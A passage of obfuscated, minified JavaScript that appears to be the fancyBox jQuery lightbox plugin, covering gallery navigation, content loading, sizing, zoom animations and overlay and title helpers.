e=function(){clearTimeout(a[_x33225[2841]][_x33225[280]]);},i=function(){e(),a[_x33225[2358]]&&a[_x33225[2841]][_x33225[1576]]&&(a[_x33225[2841]][_x33225[280]]=setTimeout(a[_x33225[1184]],a[_x33225[2358]][_x33225[2842]]));},n=function(){e(),o[_x33225[2231]](_x33225[2843]),a[_x33225[2841]][_x33225[1576]]=!1,a[_x33225[85]](_x33225[2844]);},r=function(){a[_x33225[2358]]&&(a[_x33225[2358]][_x33225[2364]]||a[_x33225[2358]][_x33225[498]]<a[_x33225[961]][_x33225[13]]-1)&&(a[_x33225[2841]][_x33225[1576]]=!0,o[_x33225[2133]]({'onCancel.player beforeClose.player':n,'onUpdate.player':i,'beforeLoad.player':e}),i(),a[_x33225[85]](_x33225[2845]));};t===!0||!a[_x33225[2841]][_x33225[1576]]&&t!==!1?r():n();},next:function(t){var e=a[_x33225[2358]];e&&(d(t)||(t=e[_x33225[2436]][_x33225[1184]]),a[_x33225[2846]](e[_x33225[498]]+1,t,_x33225[1184]));},prev:function(t){var e=a[_x33225[2358]];e&&(d(t)||(t=e[_x33225[2436]][_x33225[1183]]),a[_x33225[2846]](e[_x33225[498]]-1,t,_x33225[1183]));},jumpto:function(t,e,i){var r=a[_x33225[2358]];r&&(t=g(t),a[_x33225[2436]]=e||r[_x33225[2436]][t>=r[_x33225[498]]?_x33225[1184]:_x33225[1183]],a[_x33225[2847]]=i||_x33225[2846],r[_x33225[2364]]&&(t<0&&(t=r[_x33225[961]][_x33225[13]]+t%r[_x33225[961]][_x33225[13]]),t%=r[_x33225[961]][_x33225[13]]),r[_x33225[961]][t]!==n&&(a[_x33225[2830]](),a[_x33225[2822]](t)));},reposition:function(t,e){var n,r=a[_x33225[2358]],s=r?r[_x33225[1189]]:null;s&&(n=a[_x33225[2848]](e),t&&_x33225[930]===t[_x33225[17]]?(delete n[_x33225[914]],s[_x33225[278]](!0,!0)[_x33225[751]](n,200)):(s[_x33225[142]](n),r[_x33225[741]]=i[_x33225[132]]({},r[_x33225[2849]],n)));},update:function(t){var e=t&&t[_x33225[17]],i=!e||_x33225[2850]===e;i&&(clearTimeout(c),c=null),a[_x33225[2833]]&&!c&&(c=setTimeout(function(){var n=a[_x33225[2358]];n&&!a[_x33225[2835]]&&(a[_x33225[1189]][_x33225[795]](_x33225[2851]),(i||_x33225[8]===e||_x33225[1260]===e&&n[_x33225[2852]])&&a[_x33225[2853]](),_x33225[930]===e&&n[_x33225[2854]]||a[_x33225[2855]](t),a[_x33225[85]](_x33225[1484]),c=null);},i&&!u?0:300));},toggle:function(t){a[_x33225[2833]]&&(a[_x33225[2358]][_x33225[2856]]=_x33225[318]===i[_x33225[17]](t)?t:!a[_x33225[2358]][_x33225[2856]],u&&(a[_x33225[1189]][_x33225[774]](_x33225[147])[_x33225[82]](_x33225[2851]),a[_x33225[85]](_x33225[1484])),a[_x33225[1117]]());},hideLoading:function(){o[_x33225[2231]](_x33225[2857]),i(_x33225[2858])[_x33225[599]]();},showLoading:function(){var t,e;a[_x33225[2825]](),t=i(_x33225[2859])[_x33225[619]](a[_x33225[2830]])[_x33225[209]](_x33225[20]),o[_x33225[2133]](_x33225[2860],function(t){27===(t[_x33225[627]]||t[_x33225[629]])&&(t[_x33225[608]](),a[_x33225[2830]]());}),a[_x33225[941]][_x33225[916]]||(e=a[_x33225[2795]](),t[_x33225[142]]({position:_x33225[722],top:0.5*e[_x33225[984]]+e[_x33225[987]],left:0.5*e[_x33225[2664]]+e[_x33225[52]]}));},getViewport:function(){var e=a[_x33225[2358]]&&a[_x33225[2358]][_x33225[2861]]||!1,i={x:s[_x33225[634]](),y:s[_x33225[638]]()};return e?(i[_x33225[2664]]=e[0][_x33225[1283]],i[_x33225[984]]=e[0][_x33225[1280]]):(i[_x33225[2664]]=u&&t[_x33225[1282]]?t[_x33225[1282]]:s[_x33225[87]](),i[_x33225[984]]=u&&t[_x33225[2144]]?t[_x33225[2144]]:s[_x33225[246]]()),i;},unbindEvents:function(){a[_x33225[1189]]&&h(a[_x33225[1189]])&&a[_x33225[1189]][_x33225[2231]](_x33225[2862]),o[_x33225[2231]](_x33225[2862]),s[_x33225[2231]](_x33225[2862]);},bindEvents:function(){var t,e=a[_x33225[2358]];e&&(s[_x33225[2133]](_x33225[2863]+(u?_x33225[29]:_x33225[2864])+(e[_x33225[2865]]&&!e[_x33225[2861]]?_x33225[2866]:_x33225[29]),a[_x33225[1117]]),t=e[_x33225[2821]],t&&o[_x33225[2133]](_x33225[2867],function(r){var s=r[_x33225[627]]||r[_x33225[629]],o=r[_x33225[605]]||r[_x33225[623]];return(27!==s||!a[_x33225[2823]])&&void(r[_x33225[2070]]||r[_x33225[2072]]||r[_x33225[2071]]||r[_x33225[624]]||o&&(o[_x33225[17]]||i(o)[_x33225[491]](_x33225[2868]))||i[_x33225[110]](t,function(t,o){return e[_x33225[961]][_x33225[13]]>1&&o[s]!==n?(a[t](o[s]),r[_x33225[608]](),!1):i[_x33225[109]](s,o)>-1?(a[t](),r[_x33225[608]](),!1):void 0;}));}),i[_x33225[312]][_x33225[2869]]&&e[_x33225[2870]]&&a[_x33225[1189]][_x33225[2133]](_x33225[2871],function(t,n,r,s){for(var o=t[_x33225[605]]||null,l=i(o),c=!1;l[_x33225[13]]&&!(c||l[_x33225[491]](_x33225[2872])||l[_x33225[491]](_x33225[2840]));)c=f(l[0]),l=i(l)[_x33225[878]]();0===n||c||a[_x33225[961]][_x33225[13]]>1&&!e[_x33225[2854]]&&(s>0||r>0?a[_x33225[1183]](s>0?_x33225[2797]:_x33225[527]):(s<0||r<0)&&a[_x33225[1184]](s<0?_x33225[2018]:_x33225[1193]),t[_x33225[608]]());}));},trigger:function(t,e){var n,r=e||a[_x33225[2823]]||a[_x33225[2358]];if(r){if(i[_x33225[103]](r[t])&&(n=r[t][_x33225[181]](r,Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1))),n===!1)return!1;r[_x33225[2873]]&&i[_x33225[110]](r[_x33225[2873]],function(e,n){n&&a[_x33225[2873]][e]&&i[_x33225[103]](a[_x33225[2873]][e][t])&&a[_x33225[2873]][e][t](i[_x33225[132]](!0,{},a[_x33225[2873]][e][_x33225[941]],n),r);}),o[_x33225[85]](t);}},isImage:function(t){return d(t)&&t[_x33225[111]](/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);},isSWF:function(t){return d(t)&&t[_x33225[111]](/\.(swf)((\?|#).*)?$/i);},_start:function(t){var e,n,r,s,o,l={};if(t=g(t),e=a[_x33225[961]][t]||null,!e)return!1;if(l=i[_x33225[132]](!0,{},a[_x33225[274]],e),s=l[_x33225[224]],o=l[_x33225[225]],_x33225[102]===i[_x33225[17]](s)&&(l[_x33225[224]]=[s,s,s,s]),_x33225[102]===i[_x33225[17]](o)&&(l[_x33225[225]]=[o,o,o,o]),l[_x33225[1288]]&&i[_x33225[132]](!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l[_x33225[2874]]&&(l[_x33225[2361]]=l[_x33225[2486]]=!0),_x33225[720]===l[_x33225[87]]&&(l[_x33225[2361]]=!0),_x33225[720]===l[_x33225[246]]&&(l[_x33225[2486]]=!0),l[_x33225[961]]=a[_x33225[961]],l[_x33225[498]]=t,a[_x33225[2823]]=l,!1===a[_x33225[85]](_x33225[2875]))return void(a[_x33225[2823]]=null);if(r=l[_x33225[17]],n=l[_x33225[22]],!r)return a[_x33225[2823]]=null,!(!a[_x33225[2358]]||!a[_x33225[2847]]||_x33225[2846]===a[_x33225[2847]])&&(a[_x33225[2358]][_x33225[498]]=t,a[a[_x33225[2847]]](a[_x33225[2436]]));if(a[_x33225[1576]]=!0,_x33225[2818]!==r&&_x33225[2820]!==r||(l[_x33225[2486]]=l[_x33225[2361]]=!1,l[_x33225[2876]]=_x33225[880]),_x33225[2818]===r&&(l[_x33225[2877]]=!0),_x33225[500]===r&&u&&(l[_x33225[2876]]=_x33225[930]),l[_x33225[1189]]=i(l[_x33225[2878]][_x33225[1189]])[_x33225[82]](_x33225[2879]+(u?_x33225[2880]:_x33225[2881])+_x33225[2882]+r+_x33225[2883]+l[_x33225[2884]])[_x33225[209]](l[_x33225[878]]||_x33225[20]),i[_x33225[132]](l,{skin:i(_x33225[2872],l[_x33225[1189]]),outer:i(_x33225[2885],l[_x33225[1189]]),inner:i(_x33225[2886],l[_x33225[1189]])}),i[_x33225[110]]([_x33225[544],_x33225[545],_x33225[546],_x33225[547]],function(t,e){l[_x33225[2887]][_x33225[142]](_x33225[225]+e,m(l[_x33225[225]][t]));}),a[_x33225[85]](_x33225[2888]),_x33225[250]===r||_x33225[206]===r){if(!l[_x33225[223]]||!l[_x33225[223]][_x33225[13]])return a[_x33225[2889]](_x33225[223]);}else if(!n)return a[_x33225[2889]](_x33225[22]);_x33225[2818]===r?a[_x33225[2890]]():_x33225[875]===r?a[_x33225[2891]]():_x33225[500]===r?a[_x33225[2892]]():a[_x33225[2893]]();},_error:function(t){i[_x33225[132]](a[_x33225[2823]],{type:_x33225[206],autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:_x33225[2894],hasError:t,content:a[_x33225[2823]][_x33225[2878]][_x33225[442]]}),a[_x33225[2893]]();},_loadImage:function(){var t=a[_x33225[2827]]=new Image();t[_x33225[115]]=function(){this[_x33225[115]]=this[_x33225[1035]]=null,a[_x33225[2823]][_x33225[87]]=this[_x33225[87]]/a[_x33225[274]][_x33225[2895]],a[_x33225[2823]][_x33225[246]]=this[_x33225[246]]/a[_x33225[274]][_x33225[2895]],a[_x33225[2893]]();},t[_x33225[1035]]=function(){this[_x33225[115]]=this[_x33225[1035]]=null,a[_x33225[2889]](_x33225[2818]);},t[_x33225[15]]=a[_x33225[2823]][_x33225[22]],t[_x33225[4]]!==!0&&a[_x33225[2896]]();},_loadAjax:function(){var t=a[_x33225[2823]];a[_x33225[2896]](),a[_x33225[2826]]=i[_x33225[875]](i[_x33225[132]]({},t[_x33225[875]],{url:t[_x33225[22]],error:function(t,e){a[_x33225[2823]]&&_x33225[842]!==e?a[_x33225[2889]](_x33225[875],t):a[_x33225[2825]]();},success:function(e,i){_x33225[302]===i&&(t[_x33225[223]]=e,a[_x33225[2893]]());}}));},_loadIframe:function(){var t=a[_x33225[2823]],e=i(t[_x33225[2878]][_x33225[500]][_x33225[71]](/\{rnd\}/g,new Date()[_x33225[2021]]()))[_x33225[184]](_x33225[2876],u?_x33225[720]:t[_x33225[500]][_x33225[2876]])[_x33225[184]](_x33225[15],t[_x33225[22]]);i(t[_x33225[1189]])[_x33225[2133]](_x33225[2828],function(){try{i(this)[_x33225[185]](_x33225[500])[_x33225[81]]()[_x33225[184]](_x33225[15],_x33225[2897])[_x33225[150]]()[_x33225[244]]();}catch(t){}}),t[_x33225[500]][_x33225[2898]]&&(a[_x33225[2896]](),e[_x33225[1129]](_x33225[8],function(){i(this)[_x33225[76]](_x33225[117],1),u||i(this)[_x33225[2133]](_x33225[2899],a[_x33225[1117]]),i(this)[_x33225[1014]](_x33225[2840])[_x33225[87]](_x33225[1692])[_x33225[795]](_x33225[2851])[_x33225[78]](),a[_x33225[2893]]();})),t[_x33225[223]]=e[_x33225[209]](t[_x33225[927]]),t[_x33225[500]][_x33225[2898]]||a[_x33225[2893]]();},_preloadImages:function(){var t,e,i=a[_x33225[961]],n=a[_x33225[2358]],r=i[_x33225[13]],s=n[_x33225[2898]]?Math[_x33225[1708]](n[_x33225[2898]],r-1):0;for(e=1;e<=s;e+=1)t=i[(n[_x33225[498]]+e)%r],_x33225[2818]===t[_x33225[17]]&&t[_x33225[22]]&&(new Image()[_x33225[15]]=t[_x33225[22]]);},_afterLoad:function(){var t,e,n,r,s,o,l=a[_x33225[2823]],c=a[_x33225[2358]],u=_x33225[2900];if(a[_x33225[2825]](),l&&a[_x33225[1576]]!==!1){if(!1===a[_x33225[85]](_x33225[2901],l,c))return l[_x33225[1189]][_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),void(a[_x33225[2823]]=null);switch(c&&(a[_x33225[85]](_x33225[2902],c),c[_x33225[1189]][_x33225[278]](!0)[_x33225[795]](_x33225[2837])[_x33225[185]](_x33225[2836])[_x33225[599]]()),a[_x33225[2832]](),t=l,e=l[_x33225[223]],n=l[_x33225[17]],r=l[_x33225[2876]],i[_x33225[132]](a,{wrap:t[_x33225[1189]],skin:t[_x33225[2887]],outer:t[_x33225[928]],inner:t[_x33225[927]],current:t,previous:c}),s=t[_x33225[22]],n){case _x33225[250]:case _x33225[875]:case _x33225[206]:t[_x33225[481]]?e=i(_x33225[911])[_x33225[206]](e)[_x33225[185]](t[_x33225[481]]):h(e)&&(e[_x33225[76]](u)||e[_x33225[76]](u,i(_x33225[2182]+u+_x33225[2522])[_x33225[1232]](e)[_x33225[81]]()),e=e[_x33225[78]]()[_x33225[211]](),t[_x33225[1189]][_x33225[2133]](_x33225[2828],function(){i(this)[_x33225[185]](e)[_x33225[13]]&&e[_x33225[81]]()[_x33225[2903]](e[_x33225[76]](u))[_x33225[76]](u,!1);}));break;case _x33225[2818]:e=t[_x33225[2878]][_x33225[2818]][_x33225[71]](_x33225[2904],s);break;case _x33225[2820]:e=_x33225[2905]+s+_x33225[2906],o=_x33225[29],i[_x33225[110]](t[_x33225[2820]],function(t,i){e+=_x33225[2907]+t+_x33225[2908]+i+_x33225[2906],o+=_x33225[28]+t+_x33225[2521]+i+_x33225[938];}),e+=_x33225[2909]+s+_x33225[2910]+o+_x33225[2911];}h(e)&&e[_x33225[878]]()[_x33225[491]](t[_x33225[927]])||t[_x33225[927]][_x33225[677]](e),a[_x33225[85]](_x33225[2912]),t[_x33225[927]][_x33225[142]](_x33225[247],_x33225[2913]===r?_x33225[930]:_x33225[2894]===r?_x33225[255]:r),a[_x33225[2853]](),a[_x33225[2855]](),a[_x33225[2833]]=!1,a[_x33225[2823]]=null,a[_x33225[2914]](),a[_x33225[2834]]?c[_x33225[2915]]&&a[_x33225[2838]][c[_x33225[2915]]]():i(_x33225[2840])[_x33225[2112]](t[_x33225[1189]])[_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2838]][a[_x33225[2834]]?t[_x33225[2916]]:t[_x33225[2917]]](),a[_x33225[2918]]();}},_setDimension:function(){var t,e,n,r,s,o,l,c,u,h,d,f,v,y,_,w=a[_x33225[2795]](),b=0,x=!1,T=!1,C=a[_x33225[1189]],S=a[_x33225[2887]],k=a[_x33225[927]],A=a[_x33225[2358]],E=A[_x33225[87]],P=A[_x33225[246]],$=A[_x33225[713]],D=A[_x33225[2919]],O=A[_x33225[714]],j=A[_x33225[2920]],M=A[_x33225[2876]],R=A[_x33225[2921]]?A[_x33225[1249]]:0,N=A[_x33225[224]],L=g(N[1]+N[3]),I=g(N[0]+N[2]);if(C[_x33225[182]](S)[_x33225[182]](k)[_x33225[87]](_x33225[720])[_x33225[246]](_x33225[720])[_x33225[795]](_x33225[2851]),t=g(S[_x33225[2224]](!0)-S[_x33225[87]]()),e=g(S[_x33225[1069]](!0)-S[_x33225[246]]()),n=L+t,r=I+e,s=p(E)?(w[_x33225[2664]]-n)*g(E)/100:E,o=p(P)?(w[_x33225[984]]-r)*g(P)/100:P,_x33225[500]===A[_x33225[17]]){if(y=A[_x33225[223]],A[_x33225[2486]]&&1===y[_x33225[76]](_x33225[117]))try{y[0][_x33225[215]][_x33225[97]][_x33225[471]]&&(k[_x33225[87]](s)[_x33225[246]](9999),_=y[_x33225[288]]()[_x33225[185]](_x33225[20]),R&&_[_x33225[142]](_x33225[2922],_x33225[255]),o=_[_x33225[1069]](!0));}catch(z){}}else(A[_x33225[2361]]||A[_x33225[2486]])&&(k[_x33225[82]](_x33225[2851]),A[_x33225[2361]]||k[_x33225[87]](s),A[_x33225[2486]]||k[_x33225[246]](o),A[_x33225[2361]]&&(s=k[_x33225[87]]()),A[_x33225[2486]]&&(o=k[_x33225[246]]()),k[_x33225[795]](_x33225[2851]));if(E=g(s),P=g(o),u=s/o,$=g(p($)?g($,_x33225[2664])-n:$),O=g(p(O)?g(O,_x33225[2664])-n:O),D=g(p(D)?g(D,_x33225[984])-r:D),j=g(p(j)?g(j,_x33225[984])-r:j),l=O,c=j,A[_x33225[2856]]&&(O=Math[_x33225[1708]](w[_x33225[2664]]-n,O),j=Math[_x33225[1708]](w[_x33225[984]]-r,j)),f=w[_x33225[2664]]-L,v=w[_x33225[984]]-I,A[_x33225[2877]]?(E>O&&(E=O,P=g(E/u)),P>j&&(P=j,E=g(P*u)),E<$&&(E=$,P=g(E/u)),P<D&&(P=D,E=g(P*u))):(E=Math[_x33225[221]]($,Math[_x33225[1708]](E,O)),A[_x33225[2486]]&&_x33225[500]!==A[_x33225[17]]&&(k[_x33225[87]](E),P=k[_x33225[246]]()),P=Math[_x33225[221]](D,Math[_x33225[1708]](P,j))),A[_x33225[2856]])if(k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]](),A[_x33225[2877]])for(;(h>f||d>v)&&E>$&&P>D&&!(b++>19);)P=Math[_x33225[221]](D,Math[_x33225[1708]](j,P-10)),E=g(P*u),E<$&&(E=$,P=g(E/u)),E>O&&(E=O,P=g(E/u)),k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]]();else E=Math[_x33225[221]]($,Math[_x33225[1708]](E,E-(h-f))),P=Math[_x33225[221]](D,Math[_x33225[1708]](P,P-(d-v)));R&&_x33225[720]===M&&P<o&&E+t+R<f&&(E+=R),k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]](),x=(h>f||d>v)&&E>$&&P>D,T=A[_x33225[2877]]?E<l&&P<c&&E<s&&P<o:(E<l||P<c)&&(E<s||P<o),i[_x33225[132]](A,{dim:{width:m(h),height:m(d)},origWidth:s,origHeight:o,canShrink:x,canExpand:T,wPadding:t,hPadding:e,wrapSpace:d-S[_x33225[1069]](!0),skinSpace:S[_x33225[246]]()-P}),!y&&A[_x33225[2486]]&&P>D&&P<j&&!T&&k[_x33225[246]](_x33225[720]);},_getPosition:function(t){var e=a[_x33225[2358]],i=a[_x33225[2795]](),n=e[_x33225[224]],r=a[_x33225[1189]][_x33225[87]]()+n[1]+n[3],s=a[_x33225[1189]][_x33225[246]]()+n[0]+n[2],o={position:_x33225[722],top:n[0],left:n[3]};return e[_x33225[2865]]&&e[_x33225[916]]&&!t&&s<=i[_x33225[984]]&&r<=i[_x33225[2664]]?o[_x33225[914]]=_x33225[916]:e[_x33225[2861]]||(o[_x33225[397]]+=i[_x33225[987]],o[_x33225[527]]+=i[_x33225[52]]),o[_x33225[397]]=m(Math[_x33225[221]](o[_x33225[397]],o[_x33225[397]]+(i[_x33225[984]]-s)*e[_x33225[2923]])),o[_x33225[527]]=m(Math[_x33225[221]](o[_x33225[527]],o[_x33225[527]]+(i[_x33225[2664]]-r)*e[_x33225[2924]])),o;},_afterZoomIn:function(){var t=a[_x33225[2358]];t&&(a[_x33225[2833]]=a[_x33225[2834]]=!0,a[_x33225[1189]][_x33225[142]](_x33225[247],_x33225[880])[_x33225[82]](_x33225[2837]),a[_x33225[1117]](),(t[_x33225[2925]]||t[_x33225[2926]]&&a[_x33225[961]][_x33225[13]]>1)&&a[_x33225[927]][_x33225[142]](_x33225[2927],_x33225[2426])[_x33225[2133]](_x33225[2928],function(e){i(e[_x33225[605]])[_x33225[491]](_x33225[646])||i(e[_x33225[605]])[_x33225[878]]()[_x33225[491]](_x33225[646])||(e[_x33225[608]](),a[t[_x33225[2925]]?_x33225[218]:_x33225[1184]]());}),t[_x33225[2929]]&&i(t[_x33225[2878]][_x33225[2929]])[_x33225[209]](a[_x33225[2887]])[_x33225[2133]](_x33225[2928],function(t){t[_x33225[608]](),a[_x33225[218]]();}),t[_x33225[2930]]&&a[_x33225[961]][_x33225[13]]>1&&((t[_x33225[2364]]||t[_x33225[498]]>0)&&i(t[_x33225[2878]][_x33225[1183]])[_x33225[209]](a[_x33225[928]])[_x33225[2133]](_x33225[2928],a[_x33225[1183]]),(t[_x33225[2364]]||t[_x33225[498]]<a[_x33225[961]][_x33225[13]]-1)&&i(t[_x33225[2878]][_x33225[1184]])[_x33225[209]](a[_x33225[928]])[_x33225[2133]](_x33225[2928],a[_x33225[1184]])),a[_x33225[85]](_x33225[2931]),t[_x33225[2364]]||t[_x33225[498]]!==t[_x33225[961]][_x33225[13]]-1?a[_x33225[274]][_x33225[2932]]&&!a[_x33225[2841]][_x33225[1576]]&&(a[_x33225[274]][_x33225[2932]]=!1,a[_x33225[1554]]()):a[_x33225[1554]](!1));},_afterZoomOut:function(t){t=t||a[_x33225[2358]],i(_x33225[2840])[_x33225[85]](_x33225[2828])[_x33225[599]](),i[_x33225[132]](a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a[_x33225[85]](_x33225[2933],t);}}),a[_x33225[2838]]={getOrigPosition:function(){var t=a[_x33225[2358]],e=t[_x33225[1383]],i=t[_x33225[2934]],n={},r=50,s=50,o=t[_x33225[2935]],l=t[_x33225[2936]],c=a[_x33225[2795]]();return!i&&t[_x33225[2815]]&&e[_x33225[491]](_x33225[1291])&&(i=e[_x33225[185]](_x33225[2266]),i[_x33225[13]]||(i=e)),h(i)?(n=i[_x33225[913]](),i[_x33225[491]](_x33225[1032])&&(r=i[_x33225[2224]](),s=i[_x33225[1069]]())):(n[_x33225[397]]=c[_x33225[987]]+(c[_x33225[984]]-s)*t[_x33225[2923]],n[_x33225[527]]=c[_x33225[52]]+(c[_x33225[2664]]-r)*t[_x33225[2924]]),(_x33225[916]===a[_x33225[1189]][_x33225[142]](_x33225[914])||t[_x33225[2861]])&&(n[_x33225[397]]-=c[_x33225[987]],n[_x33225[527]]-=c[_x33225[52]]),n={top:m(n[_x33225[397]]-o*t[_x33225[2923]]),left:m(n[_x33225[527]]-l*t[_x33225[2924]]),width:m(r+l),height:m(s+o)};},step:function(t,e){var i,n,r,s=e[_x33225[661]],o=a[_x33225[2358]],l=o[_x33225[2937]],c=o[_x33225[2938]];_x33225[87]!==s&&_x33225[246]!==s||(i=e[_x33225[150]]===e[_x33225[149]]?1:(t-e[_x33225[149]])/(e[_x33225[150]]-e[_x33225[149]]),a[_x33225[2835]]&&(i=1-i),n=_x33225[87]===s?o[_x33225[2936]]:o[_x33225[2935]],r=t-n,a[_x33225[2887]][s](g(_x33225[87]===s?r:r-l*i)),a[_x33225[927]][s](g(_x33225[87]===s?r:r-l*i-c*i)));},zoomIn:function(){var t=a[_x33225[2358]],e=t[_x33225[741]],n=t[_x33225[2939]],r=_x33225[2809]===n,s=i[_x33225[132]]({opacity:1},e);delete s[_x33225[914]],r?(e=this[_x33225[2940]](),t[_x33225[2941]]&&(e[_x33225[236]]=0.1)):_x33225[1142]===n&&(e[_x33225[236]]=0.1),a[_x33225[1189]][_x33225[142]](e)[_x33225[751]](s,{duration:_x33225[212]===n?0:t[_x33225[2942]],easing:t[_x33225[2943]],step:r?this[_x33225[742]]:null,complete:a[_x33225[2944]]});},zoomOut:function(){var t=a[_x33225[2358]],e=t[_x33225[2945]],i=_x33225[2809]===e,n={opacity:0.1};i&&(n=this[_x33225[2940]](),t[_x33225[2946]]&&(n[_x33225[236]]=0.1)),a[_x33225[1189]][_x33225[751]](n,{duration:_x33225[212]===e?0:t[_x33225[2947]],easing:t[_x33225[2948]],step:i?this[_x33225[742]]:null,complete:a[_x33225[2829]]});},changeIn:function(){var t,e=a[_x33225[2358]],i=e[_x33225[2949]],n=e[_x33225[741]],r={opacity:1},s=a[_x33225[2436]],o=200;n[_x33225[236]]=0.1,_x33225[2809]===i&&(t=_x33225[2797]===s||_x33225[2018]===s?_x33225[397]:_x33225[527],_x33225[2797]===s||_x33225[1193]===s?(n[t]=m(g(n[t])-o),r[t]=_x33225[2950]+o+_x33225[144]):(n[t]=m(g(n[t])+o),r[t]=_x33225[2951]+o+_x33225[144])),_x33225[212]===i?a[_x33225[2944]]():a[_x33225[1189]][_x33225[142]](n)[_x33225[751]](r,{duration:e[_x33225[2952]],easing:e[_x33225[2953]],complete:a[_x33225[2944]]});},changeOut:function(){var t=a[_x33225[2558]],e=t[_x33225[2954]],n={opacity:0.1},r=a[_x33225[2436]],s=200;_x33225[2809]===e&&(n[_x33225[2797]===r||_x33225[2018]===r?_x33225[397]:_x33225[527]]=(_x33225[2018]===r||_x33225[527]===r?_x33225[40]:_x33225[39])+_x33225[372]+s+_x33225[144]),t[_x33225[1189]][_x33225[751]](n,{duration:_x33225[212]===e?0:t[_x33225[2955]],easing:t[_x33225[2956]],complete:function(){i(this)[_x33225[85]](_x33225[2828])[_x33225[599]]();}});}},a[_x33225[2873]][_x33225[2957]]={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!u,fixed:!0},overlay:null,fixed:!1,el:i(_x33225[206]),create:function(t){t=i[_x33225[132]]({},this[_x33225[941]],t),this[_x33225[2957]]&&this[_x33225[218]](),this[_x33225[2957]]=i(_x33225[2958])[_x33225[209]](a[_x33225[2823]]?a[_x33225[2823]][_x33225[878]]:t[_x33225[878]]),this[_x33225[916]]=!1,t[_x33225[916]]&&a[_x33225[941]][_x33225[916]]&&(this[_x33225[2957]][_x33225[82]](_x33225[2959]),this[_x33225[916]]=!0);},open:function(t){var e=this;t=i[_x33225[132]]({},this[_x33225[941]],t),this[_x33225[2957]]?this[_x33225[2957]][_x33225[2231]](_x33225[2960])[_x33225[87]](_x33225[720])[_x33225[246]](_x33225[720]):this[_x33225[2961]](t),this[_x33225[916]]||(s[_x33225[2133]](_x33225[2962],i[_x33225[279]](this[_x33225[1117]],this)),this[_x33225[1117]]()),t[_x33225[2925]]&&this[_x33225[2957]][_x33225[2133]](_x33225[2963],function(t){if(i(t[_x33225[605]])[_x33225[797]](_x33225[2964]))return a[_x33225[1576]]?a[_x33225[218]]():e[_x33225[218]](),!1;}),this[_x33225[2957]][_x33225[142]](t[_x33225[142]])[_x33225[78]]();},close:function(){var t,e;s[_x33225[2231]](_x33225[2962]),this[_x33225[2194]][_x33225[797]](_x33225[2965])&&(i(_x33225[2966])[_x33225[795]](_x33225[2967]),t=s[_x33225[638]](),e=s[_x33225[634]](),this[_x33225[2194]][_x33225[795]](_x33225[2965]),s[_x33225[638]](t)[_x33225[634]](e)),i(_x33225[2968])[_x33225[599]]()[_x33225[81]](),i[_x33225[132]](this,{overlay:null,fixed:!1});},update:function(){var t,i=_x33225[1692];this[_x33225[2957]][_x33225[87]](i)[_x33225[246]](_x33225[1692]),l?(t=Math[_x33225[221]](e[_x33225[214]][_x33225[227]],e[_x33225[20]][_x33225[227]]),o[_x33225[87]]()>t&&(i=o[_x33225[87]]())):o[_x33225[87]]()>s[_x33225[87]]()&&(i=o[_x33225[87]]()),this[_x33225[2957]][_x33225[87]](i)[_x33225[246]](o[_x33225[246]]());},onReady:function(t,e){var n=this[_x33225[2957]];i(_x33225[2968])[_x33225[278]](!0,!0),n||this[_x33225[2961]](t),t[_x33225[2861]]&&this[_x33225[916]]&&e[_x33225[916]]&&(n||(this[_x33225[224]]=o[_x33225[246]]()>s[_x33225[246]]()&&i(_x33225[206])[_x33225[142]](_x33225[2969])[_x33225[71]](_x33225[144],_x33225[29])),e[_x33225[2861]]=this[_x33225[2957]][_x33225[677]](e[_x33225[1189]]),e[_x33225[916]]=!1),t[_x33225[2970]]===!0&&this[_x33225[2912]][_x33225[181]](this,arguments);},beforeShow:function(t,e){var n,r;e[_x33225[2861]]&&(this[_x33225[224]]!==!1&&(i(_x33225[43])[_x33225[108]](function(){return _x33225[916]===i(this)[_x33225[142]](_x33225[914])&&!i(this)[_x33225[797]](_x33225[2964])&&!i(this)[_x33225[797]](_x33225[2971]);})[_x33225[82]](_x33225[2967]),this[_x33225[2194]][_x33225[82]](_x33225[2967])),n=s[_x33225[638]](),r=s[_x33225[634]](),this[_x33225[2194]][_x33225[82]](_x33225[2965]),s[_x33225[638]](n)[_x33225[634]](r)),this[_x33225[890]](t);},onUpdate:function(){this[_x33225[916]]||this[_x33225[1117]]();},afterClose:function(t){this[_x33225[2957]]&&!a[_x33225[2823]]&&this[_x33225[2957]][_x33225[2310]](t[_x33225[2972]],i[_x33225[279]](this[_x33225[218]],this));}},a[_x33225[2873]][_x33225[1340]]={defaults:{type:_x33225[251],position:_x33225[1325]},beforeShow:function(t){var e,n,r=a[_x33225[2358]],s=r[_x33225[1340]],o=t[_x33225[17]];if(i[_x33225[103]](s)&&(s=s[_x33225[105]](r[_x33225[1383]],r)),d(s)&&_x33225[29]!==i[_x33225[197]](s)){switch(e=i(_x33225[2973]+o+_x33225[2974]+s+_x33225[575]),o){case _x33225[2975]:n=a[_x33225[2887]];break;case _x33225[2976]:n=a[_x33225[1189]];break;case _x33225[2977]:n=a[_x33225[927]];break;default:n=a[_x33225[2887]],e[_x33225[209]](_x33225[20]),l&&e[_x33225[87]](e[_x33225[87]]()),e[_x33225[877]](_x33225[2978]),a[_x33225[2358]][_x33225[224]][2]+=Math[_x33225[58]](g(e[_x33225[142]](_x33225[2979])));}e[_x33225[397]===t[_x33225[914]]?_x33225[2368]:_x33225[209]](n);}}},i[_x33225[312]][_x33225[977]]=function(t){var e,n=i(this),r=this[_x33225[481]]||_x33225[29],s=function(s){var 